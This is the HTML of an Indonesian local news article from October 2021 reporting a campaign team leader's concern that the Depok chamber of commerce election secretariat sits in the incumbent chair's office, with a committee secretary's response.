										<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg>
										</button>
									</form>
								</div>
							<div class="gmr-search-btn">
					<a id="search-menu-button" class="topnav-button gmr-search-icon" title="Pencarian" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a>
					<div id="search-dropdown-container" class="search-dropdown search">
					<form method="get" class="gmr-searchform searchform" action="https://nuansapublik.com/">
						<input type="text" name="s" id="s" placeholder="Pencarian" />
						<button type="submit" class="gmr-search-submit gmr-search-icon"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg></button>
					</form>
					</div>
				</div>				</div>
			</div>
		</div>
				</div>

	<div id="page" class="site">

									<header id="masthead" class="site-header">
								<div class="container">
					<div class="site-branding">
						<div class="gmr-logo"><div class="gmr-logo-wrap"><a class="custom-logo-link logolink" href="https://nuansapublik.com" title="Nuansa Publik" rel="home"><img class="custom-logo" src="https://nuansapublik.com/wp-content/uploads/2025/03/cropped-NUANSA-LOGO.png" width="1000" height="229" alt="Nuansa Publik" loading="lazy" /></a><div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="currentColor" d="M24 9.4L22.6 8L16 14.6L9.4 8L8 9.4l6.6 6.6L8 22.6L9.4 24l6.6-6.6l6.6 6.6l1.4-1.4l-6.6-6.6L24 9.4z"/></svg></a></div></div></div>					</div><!-- .site-branding -->
				</div>
			</header><!-- #masthead -->
							<div id="main-nav-wrap" class="gmr-mainmenu-wrap">
				<div class="container">
					<nav id="main-nav" class="main-navigation gmr-mainmenu">
						<ul id="primary-menu" class="menu"><li id="menu-item-11311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11311"><a href="https://nuansapublik.com/">Beranda</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-110"><a href="https://nuansapublik.com/category/peristiwa/">peristiwa</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://nuansapublik.com/category/politik/">politik</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://nuansapublik.com/category/nasional/">nasional</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://nuansapublik.com/category/tni-polri/">TNI/Polri</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-111"><a href="https://nuansapublik.com/category/depok/">Depok</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://nuansapublik.com/category/pendidikan/">pendidikan</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://nuansapublik.com/category/hukum/">Hukum</a></li>
<li id="menu-item-6235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6235"><a href="https://nuansapublik.com/redaksi/">Redaksi</a></li>
</ul><ul id="secondary-menu" class="menu"><li class="page_item page-item-163"><a href="https://nuansapublik.com/pedoman-pemberitaan-cyber/">Pedoman Pemberitaan Cyber</a></li>
<li class="page_item page-item-161"><a href="https://nuansapublik.com/redaksi/">Redaksi</a></li>
</ul>
					</nav><!-- #main-nav -->
				</div>
			</div>
			
		
		<div id="content" class="gmr-content">

			<div class="container">
				<div class="row">
<main id="primary" class="site-main col-md-8">
	
<article id="post-4123" class="content-single post-4123 post type-post status-publish format-standard hentry category-depok category-peristiwa">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																						<span class="first-cl" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://nuansapublik.com/" href="https://nuansapublik.com/"><span itemprop="name">Beranda</span></a>
								<span itemprop="position" content="1"></span>
							</span>
												<span class="separator"></span>
																											<span class="0-cl" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://nuansapublik.com/category/depok/" href="https://nuansapublik.com/category/depok/"><span itemprop="name">Depok</span></a>
								<span itemprop="position" content="2"></span>
							</span>
												<span class="separator"></span>
																				<span class="last-cl" itemscope itemtype="https://schema.org/ListItem">
						<span itemprop="name">Ketua Tim Pemenangan (Timses) Calon Ketua Kadin Kota Depok, Dian Nufarida, Rudi Murodi menyoroti keberadaan sekretariat Kadin Kota</span>
						<span itemprop="position" content="3"></span>
						</span>
												</div>
				<header class="entry-header entry-header-single">
		<div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://nuansapublik.com/category/depok/" rel="category tag">Depok</a>, <a href="https://nuansapublik.com/category/peristiwa/" rel="category tag">peristiwa</a></span></strong>&nbsp;&nbsp;</div><h1 class="entry-title"><strong>Ketua Tim Pemenangan (Timses) Calon Ketua Kadin Kota Depok, Dian Nufarida, Rudi Murodi menyoroti keberadaan sekretariat Kadin Kota</strong></h1><div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-gravatar-metasingle"><a class="url" href="https://nuansapublik.com/author/redaksi/" title="Permalink ke: redaksi"><img alt='' src='https://secure.gravatar.com/avatar/e44948bb134ac7a190de2f6368161dff7a8d7d24db3b2291ddb132fc78c1e8f3?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e44948bb134ac7a190de2f6368161dff7a8d7d24db3b2291ddb132fc78c1e8f3?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo img-cicle' height='32' width='32' decoding='async'/></a></div><div class="table-cell gmr-content-metasingle"><div class="meta-content gmr-content-metasingle"><span class="author vcard"><a class="url fn n" href="https://nuansapublik.com/author/redaksi/" title="redaksi">redaksi</a></span></div><div class="meta-content gmr-content-metasingle"><span class="posted-on"><time class="entry-date published updated" datetime="2021-10-31T22:47:30+00:00">Oktober 31, 2021</time></span></div></div></div></div>	</header><!-- .entry-header -->
	
	<div class="single-wrap">
				<div class="entry-content entry-content-single clearfix">
			<p><em><strong>DEPOK- Nunsapublik Com.</strong></em></p>
<p>Ketua Tim Pemenangan (Timses) Calon Ketua Kadin Kota Depok, Dian Nufarida, Rudi Murodi menyoroti keberadaan sekretariat Kadin Kota Depok yang saat ini masih berada pada Kantor Ketua Kadin Kota Depok Periode 2016-2021 yang telah berakhir masa jabatannya pada tanggal 10 Oktober 2021. Terlebih Kadin Kota Depok ini, baik dari pengurus dan anggotanya merupakan para pengusaha yang notabene tidak akan kesulitan keuangan untuk memiliki kantor sendiri.</p>
<p>Rudi mengatakan, semestinya dengan berakhirnya masa jabatan Ketua Kadin Kota Depok tersebut, sudah di pindahkan ke tempat lain agar Sekretariat Panitia Mukota Kadin Kota Depok berada di tempat yang netral, apalagi mengingat saat ini Ketua Kadin Kota Depok Periode 2016-2021 turut serta sebagai petahana mencalonkan diri kembali dalam bursa Calon Ketua Kadin Kota Depok Periode 2021-2026.</p>
<p>&#8220;Kami yakin sekali ini akan banyak menimbulkan opini yang bisa saja beranggapan kurang baik terhadap panitia. Dengan berada di tempat yang sama bisa jadi kerahasiaan data dari para calon dapat di ketahui oleh yang bukan panitia yang berada dalam satu kantor tersebut,&#8221; kata Rudi Murodi, Minggu (31/10/2021) malam.</p>
<p>Dikatakan Rudi, sejatinya ketika para bakal calon sudah mendaftarkan diri bahkan telah menyerahkan berkas kelengkapan formulir pendaftaran tidak boleh lagi ada pertemuan yang sifatnya intens antara panitia dan bakal calon. Hal tersebut bisa saja menimbulkan opini akan terjadinya intervensi atau kongkolingkong antara panitia dan bakal calon yang sering bertemu.</p>
<p>&#8220;Saya sendiri sebetulnya belum memahami apakah ada aturannya jika bakal calon boleh atau tidak secara intens bertemu dan berkomunikasi secara langsung terhadap panitia diluar rapat resmi yang di ketahui oleh semua bakal calon atau tidak,&#8221; ujarnya.</p>
<p>Dirinya berharap, bahwa Sekretariat Panitia Mukota Kota Depok berada pada tempat yang netral atau berdiri sendiri.</p>
<p>&#8220;Saya sangat yakin semua panitia pastinya akan bekerja secara profesional dalam menjalankan tugasnya, tapi tidak menutup kemungkinan hal-hal yang di luar dugaan pun bisa saja terjadi jika setiap saat panitia dan salah satu bakal calon bisa bertemu secara intens di luar rapat resmi karena berada dalam tempat yang sama,&#8221; tegasnya.</p>
<p>Sementara Sekretaris OC Mukota ke-V Kamar Dagang Indonesia (Kadin) Kota Depok, Desfandri mengatakan memang hingga saat ini Kadin Kota Depok belum memiliki kantor sendiri. Sehingga Kantor Kadin Kota Depok mengikut dengan Ketua terpilih.</p>
<p>&#8220;Kantor Kadin Kota Depok hingga saat ini memang menjadi suatu dilema tersendiri, karena tidak memiliki gedung sendiri. Dulu pernah bersekretariat di dekat lampu merah Ramanda, Margonda, namun setelah Pak H.Miftah terpilih sebagai Ketua Kadin, kantor Kandin pun pindah ke Kantornya Pak H. Miftah. Makanya kita bilang Sekretariat bukannya Kantor Kadin,&#8221; tutupnya. (RF)</p>
<div class="gmr-related-post-onlytitle">
<div class="related-text-onlytitle">Berita Terkait</div>
<div class="clearfix">
<div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/22/h-edi-masturo-anggota-dprd-depok-hadiri-pengajian-mt-balai-wartawan-depok-di-awal-tahun-2026/" class="recent-title heading-text" title="H. Edi Masturo Anggota DPRD Depok.Hadiri Pengajian MT. Balai Wartawan Depok di Awal Tahun 2026.." rel="bookmark">H. Edi Masturo Anggota DPRD Depok.Hadiri Pengajian MT. Balai Wartawan Depok di Awal Tahun 2026..</a></div>
<div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/20/anggota-dprd-depok-dari-ppp-hj-qonita-berikan-bantuan-karpet-untuk-mt-balai-wartawan-depok/" class="recent-title heading-text" title="Anggota DPRD Depok dari PPP Hj. Qonita Berikan Bantuan Karpet untuk MT Balai Wartawan Depok" rel="bookmark">Anggota DPRD Depok dari PPP Hj. Qonita Berikan Bantuan Karpet untuk MT Balai Wartawan Depok</a></div>
<div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/18/fantastic-walk-harmoni-warnai-peringatan-hab-ke-80-kemenag-kota-depok-di-alun-alun-gdc/" class="recent-title heading-text" title="Fantastic Walk Harmoni Warnai Peringatan HAB ke-80 Kemenag Kota Depok di Alun-alun GDC." rel="bookmark">Fantastic Walk Harmoni Warnai Peringatan HAB ke-80 Kemenag Kota Depok di Alun-alun GDC.</a></div>
</div>
</div>
<div class="post-views content-post post-4123 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">79</span>
			</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://nuansapublik.com/2021/10/31/ketua-tim-pemenangan-timses-calon-ketua-kadin-kota-depok-dian-nufarida-rudi-murodi-menyoroti-keberadaan-sekretariat-kadin-kota/" data-a2a-title="Ketua Tim Pemenangan (Timses) Calon Ketua Kadin Kota Depok, Dian Nufarida, Rudi Murodi menyoroti keberadaan sekretariat Kadin Kota"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F10%2F31%2Fketua-tim-pemenangan-timses-calon-ketua-kadin-kota-depok-dian-nufarida-rudi-murodi-menyoroti-keberadaan-sekretariat-kadin-kota%2F&amp;linkname=Ketua%20Tim%20Pemenangan%20%28Timses%29%20Calon%20Ketua%20Kadin%20Kota%20Depok%2C%20Dian%20Nufarida%2C%20Rudi%20Murodi%20menyoroti%20keberadaan%20sekretariat%20Kadin%20Kota" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F10%2F31%2Fketua-tim-pemenangan-timses-calon-ketua-kadin-kota-depok-dian-nufarida-rudi-murodi-menyoroti-keberadaan-sekretariat-kadin-kota%2F&amp;linkname=Ketua%20Tim%20Pemenangan%20%28Timses%29%20Calon%20Ketua%20Kadin%20Kota%20Depok%2C%20Dian%20Nufarida%2C%20Rudi%20Murodi%20menyoroti%20keberadaan%20sekretariat%20Kadin%20Kota" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F10%2F31%2Fketua-tim-pemenangan-timses-calon-ketua-kadin-kota-depok-dian-nufarida-rudi-murodi-menyoroti-keberadaan-sekretariat-kadin-kota%2F&amp;linkname=Ketua%20Tim%20Pemenangan%20%28Timses%29%20Calon%20Ketua%20Kadin%20Kota%20Depok%2C%20Dian%20Nufarida%2C%20Rudi%20Murodi%20menyoroti%20keberadaan%20sekretariat%20Kadin%20Kota" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F10%2F31%2Fketua-tim-pemenangan-timses-calon-ketua-kadin-kota-depok-dian-nufarida-rudi-murodi-menyoroti-keberadaan-sekretariat-kadin-kota%2F&amp;linkname=Ketua%20Tim%20Pemenangan%20%28Timses%29%20Calon%20Ketua%20Kadin%20Kota%20Depok%2C%20Dian%20Nufarida%2C%20Rudi%20Murodi%20menyoroti%20keberadaan%20sekretariat%20Kadin%20Kota" title="Copy Link" rel="nofollow noopener" target="_blank"></a></div></div>
			<footer class="entry-footer entry-footer-single">
								<div class="gmr-cf-metacontent heading-text meta-content"></div>			</footer><!-- .entry-footer -->
			
	<nav class="navigation post-navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://nuansapublik.com/2021/10/28/alhamdulillah-terbentuk-majlis-taklim-balai-wartawan-di-kota-depok/" rel="prev"><span>Pos sebelumnya</span> Alhamdulillah, Terbentuk Majlis Taklim Balai Wartawan Di Kota Depok</a></div><div class="nav-next"><a href="https://nuansapublik.com/2021/10/31/pokja-sehat-kelurahan-sukamaju-yang-di-ketuai-h-dadang-adakan-giat-pelatihan-pendataan-dan-laporan-tatanan-kelurahan-sehat/" rel="next"><span>Pos selanjutnya</span> Pokja Sehat Kelurahan Sukamaju yang di ketuai H. Dadang adakan giat Pelatihan Pendataan dan Laporan tatanan kelurahan Sehat,</a></div></div>
	</nav>		</div><!-- .entry-content -->
	</div>
	<div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-content-share"><ul class="gmr-socialicon-share pull-right"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fnuansapublik.com%2F2021%2F10%2F31%2Fketua-tim-pemenangan-timses-calon-ketua-kadin-kota-depok-dian-nufarida-rudi-murodi-menyoroti-keberadaan-sekretariat-kadin-kota%2F" target="_blank" rel="nofollow" title="Facebook Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#4267b2" d="M19.254 2C15.312 2 13 4.082 13 8.826V13H8v5h5v12h5V18h4l1-5h-5V9.672C18 7.885 18.583 7 20.26 7H23V2.205C22.526 2.141 21.145 2 19.254 2z"/></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnuansapublik.com%2F2021%2F10%2F31%2Fketua-tim-pemenangan-timses-calon-ketua-kadin-kota-depok-dian-nufarida-rudi-murodi-menyoroti-keberadaan-sekretariat-kadin-kota%2F&amp;text=Ketua%20Tim%20Pemenangan%20%28Timses%29%20Calon%20Ketua%20Kadin%20Kota%20Depok%2C%20Dian%20Nufarida%2C%20Rudi%20Murodi%20menyoroti%20keberadaan%20sekretariat%20Kadin%20Kota" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li class="pin"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnuansapublik.com%2F2021%2F10%2F31%2Fketua-tim-pemenangan-timses-calon-ketua-kadin-kota-depok-dian-nufarida-rudi-murodi-menyoroti-keberadaan-sekretariat-kadin-kota%2F&amp;desciption=Ketua%20Tim%20Pemenangan%20%28Timses%29%20Calon%20Ketua%20Kadin%20Kota%20Depok%2C%20Dian%20Nufarida%2C%20Rudi%20Murodi%20menyoroti%20keberadaan%20sekretariat%20Kadin%20Kota&amp;media=" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#e60023" d="M16.75.406C10.337.406 4 4.681 4 11.6c0 4.4 2.475 6.9 3.975 6.9c.619 0 .975-1.725.975-2.212c0-.581-1.481-1.819-1.481-4.238c0-5.025 3.825-8.588 8.775-8.588c4.256 0 7.406 2.419 7.406 6.863c0 3.319-1.331 9.544-5.644 9.544c-1.556 0-2.888-1.125-2.888-2.737c0-2.363 1.65-4.65 1.65-7.088c0-4.137-5.869-3.387-5.869 1.613c0 1.05.131 2.212.6 3.169c-.863 3.713-2.625 9.244-2.625 13.069c0 1.181.169 2.344.281 3.525c.212.238.106.213.431.094c3.15-4.313 3.038-5.156 4.463-10.8c.769 1.463 2.756 2.25 4.331 2.25c6.637 0 9.619-6.469 9.619-12.3c0-6.206-5.363-10.256-11.25-10.256z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fnuansapublik.com%2F2021%2F10%2F31%2Fketua-tim-pemenangan-timses-calon-ketua-kadin-kota-depok-dian-nufarida-rudi-murodi-menyoroti-keberadaan-sekretariat-kadin-kota%2F&amp;text=Ketua%20Tim%20Pemenangan%20%28Timses%29%20Calon%20Ketua%20Kadin%20Kota%20Depok%2C%20Dian%20Nufarida%2C%20Rudi%20Murodi%20menyoroti%20keberadaan%20sekretariat%20Kadin%20Kota" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 15 15"><path fill="none" stroke="#08c" stroke-linejoin="round" d="m14.5 1.5l-14 5l4 2l6-4l-4 5l6 4l2-12Z"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Ketua%20Tim%20Pemenangan%20%28Timses%29%20Calon%20Ketua%20Kadin%20Kota%20Depok%2C%20Dian%20Nufarida%2C%20Rudi%20Murodi%20menyoroti%20keberadaan%20sekretariat%20Kadin%20Kota https%3A%2F%2Fnuansapublik.com%2F2021%2F10%2F31%2Fketua-tim-pemenangan-timses-calon-ketua-kadin-kota-depok-dian-nufarida-rudi-murodi-menyoroti-keberadaan-sekretariat-kadin-kota%2F" target="_blank" rel="nofollow" title="Kirim Ke WhatsApp"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#25d366" d="M23.328 19.177c-.401-.203-2.354-1.156-2.719-1.292c-.365-.13-.63-.198-.896.203c-.26.391-1.026 1.286-1.26 1.547s-.464.281-.859.104c-.401-.203-1.682-.62-3.203-1.984c-1.188-1.057-1.979-2.359-2.214-2.76c-.234-.396-.026-.62.172-.818c.182-.182.401-.458.604-.698c.193-.24.255-.401.396-.661c.13-.281.063-.5-.036-.698s-.896-2.161-1.229-2.943c-.318-.776-.651-.677-.896-.677c-.229-.021-.495-.021-.76-.021s-.698.099-1.063.479c-.365.401-1.396 1.359-1.396 3.297c0 1.943 1.427 3.823 1.625 4.104c.203.26 2.807 4.26 6.802 5.979c.953.401 1.693.641 2.271.839c.953.302 1.823.26 2.51.161c.76-.125 2.354-.964 2.688-1.901c.339-.943.339-1.724.24-1.901c-.099-.182-.359-.281-.76-.458zM16.083 29h-.021c-2.365 0-4.703-.641-6.745-1.839l-.479-.286l-5 1.302l1.344-4.865l-.323-.5a13.166 13.166 0 0 1-2.021-7.01c0-7.26 5.943-13.182 13.255-13.182c3.542 0 6.865 1.38 9.365 3.88a13.058 13.058 0 0 1 3.88 9.323C29.328 23.078 23.39 29 16.088 29zM27.359 4.599C24.317 1.661 20.317 0 16.062 0C7.286 0 .14 7.115.135 15.859c0 2.792.729 5.516 2.125 7.927L0 32l8.448-2.203a16.13 16.13 0 0 0 7.615 1.932h.005c8.781 0 15.927-7.115 15.932-15.865c0-4.234-1.651-8.219-4.661-11.214z"/></svg></a></li></ul></div></div></div><div class="gmr-related-post"><h3 class="related-text">Baca Juga</h3><div class="wpberita-list-gallery clearfix"><div class="list-gallery related-gallery"><a href="https://nuansapublik.com/2026/01/22/h-edi-masturo-anggota-dprd-depok-hadiri-pengajian-mt-balai-wartawan-depok-di-awal-tahun-2026/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="H. Edi Masturo Anggota DPRD Depok.Hadiri Pengajian MT. Balai Wartawan Depok di Awal Tahun 2026.." rel="bookmark"><img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260122_212936_6227-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" srcset="https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260122_212936_6227-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260122_212936_6227-400x225.jpg 400w" sizes="(max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/22/h-edi-masturo-anggota-dprd-depok-hadiri-pengajian-mt-balai-wartawan-depok-di-awal-tahun-2026/" class="recent-title heading-text" title="H. Edi Masturo Anggota DPRD Depok.Hadiri Pengajian MT. Balai Wartawan Depok di Awal Tahun 2026.." rel="bookmark">H. Edi Masturo Anggota DPRD Depok.Hadiri Pengajian MT. Balai Wartawan Depok di Awal Tahun 2026..</a></div></div><div class="list-gallery related-gallery"><a href="https://nuansapublik.com/2026/01/20/anggota-dprd-depok-dari-ppp-hj-qonita-berikan-bantuan-karpet-untuk-mt-balai-wartawan-depok/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Anggota DPRD Depok dari PPP Hj. Qonita Berikan Bantuan Karpet untuk MT Balai Wartawan Depok" rel="bookmark"><img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2026/01/IMG_20260120_150617-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" srcset="https://nuansapublik.com/wp-content/uploads/2026/01/IMG_20260120_150617-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2026/01/IMG_20260120_150617-400x225.jpg 400w" sizes="(max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/20/anggota-dprd-depok-dari-ppp-hj-qonita-berikan-bantuan-karpet-untuk-mt-balai-wartawan-depok/" class="recent-title heading-text" title="Anggota DPRD Depok dari PPP Hj. Qonita Berikan Bantuan Karpet untuk MT Balai Wartawan Depok" rel="bookmark">Anggota DPRD Depok dari PPP Hj. Qonita Berikan Bantuan Karpet untuk MT Balai Wartawan Depok</a></div></div><div class="list-gallery related-gallery"><a href="https://nuansapublik.com/2026/01/18/fantastic-walk-harmoni-warnai-peringatan-hab-ke-80-kemenag-kota-depok-di-alun-alun-gdc/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Fantastic Walk Harmoni Warnai Peringatan HAB ke-80 Kemenag Kota Depok di Alun-alun GDC." rel="bookmark"><img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260118_111252_2414-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260118_111252_2414-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260118_111252_2414-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/18/fantastic-walk-harmoni-warnai-peringatan-hab-ke-80-kemenag-kota-depok-di-alun-alun-gdc/" class="recent-title heading-text" title="Fantastic Walk Harmoni Warnai Peringatan HAB ke-80 Kemenag Kota Depok di Alun-alun GDC." rel="bookmark">Fantastic Walk Harmoni Warnai Peringatan HAB ke-80 Kemenag Kota Depok di Alun-alun GDC.</a></div></div><div class="list-gallery related-gallery"><a href="https://nuansapublik.com/2026/01/17/aqiqah-putra-pertama-mohammad-fikri-dan-rohani-fatimah-rachmat-rais-zuhair-ali-mahri-berlangsung-khidmat-di-cilodong-depok/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Aqiqah Putra Pertama Mohammad Fikri dan Rohani Fatimah Rachmat, Rais Zuhair Ali Mahri, Berlangsung Khidmat di Cilodong Depok" rel="bookmark"><img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2026/01/IMG_20260117_235024-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2026/01/IMG_20260117_235024-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2026/01/IMG_20260117_235024-400x225.jpg 400w, https://nuansapublik.com/wp-content/uploads/2026/01/IMG_20260117_235024.jpg 720w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/17/aqiqah-putra-pertama-mohammad-fikri-dan-rohani-fatimah-rachmat-rais-zuhair-ali-mahri-berlangsung-khidmat-di-cilodong-depok/" class="recent-title heading-text" title="Aqiqah Putra Pertama Mohammad Fikri dan Rohani Fatimah Rachmat, Rais Zuhair Ali Mahri, Berlangsung Khidmat di Cilodong Depok" rel="bookmark">Aqiqah Putra Pertama Mohammad Fikri dan Rohani Fatimah Rachmat, Rais Zuhair Ali Mahri, Berlangsung Khidmat di Cilodong Depok</a></div></div><div class="list-gallery related-gallery"><a href="https://nuansapublik.com/2026/01/16/dinas-kesehatan-kota-depok-resmikan-sppg-abadi-jaya-3-tegaskan-komitmen-dapur-mbg-aman-dan-berkualitas/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Dinas Kesehatan Kota Depok Resmikan SPPG Abadi Jaya 3, Tegaskan Komitmen Dapur MBG Aman dan Berkualitas" rel="bookmark"><img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260116_174159_9302-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260116_174159_9302-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260116_174159_9302-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/16/dinas-kesehatan-kota-depok-resmikan-sppg-abadi-jaya-3-tegaskan-komitmen-dapur-mbg-aman-dan-berkualitas/" class="recent-title heading-text" title="Dinas Kesehatan Kota Depok Resmikan SPPG Abadi Jaya 3, Tegaskan Komitmen Dapur MBG Aman dan Berkualitas" rel="bookmark">Dinas Kesehatan Kota Depok Resmikan SPPG Abadi Jaya 3, Tegaskan Komitmen Dapur MBG Aman dan Berkualitas</a></div></div></div></div><div class="gmr-related-post"><h3 class="related-text first-relatedtext">Rekomendasi untuk kamu</h3><div class="wpberita-list-gallery clearfix"><div class="list-gallery 